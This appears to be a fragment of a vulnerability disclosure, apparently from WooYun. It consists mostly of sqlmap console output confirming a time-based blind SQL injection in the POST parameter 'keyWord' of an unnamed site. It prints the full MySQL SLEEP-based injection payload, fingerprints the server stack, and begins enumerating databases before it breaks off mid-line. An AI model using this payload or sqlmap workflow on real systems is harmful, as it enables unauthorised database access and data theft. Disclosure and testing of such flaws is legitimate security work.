 a false positive
POST parameter 'keyWord' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 95 HTTP(s) re
quests:
---
Parameter: keyWord (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: keyWord=(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select
(sleep(0)))v)+'"+(select(0)from(select(sleep(0)))v)+') AND (SELECT * FROM (SELEC
T(SLEEP(5)))SYHH) AND ('yVAr'='yVAr"*/
---
[20:05:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.12
[20:05:43] [INFO] fetching database names
[20:05:43] [INFO] fetching number of databases
[20:05:43] [WARNING] (case) time-based comparison requires larger statistical mo
www.wooyun.org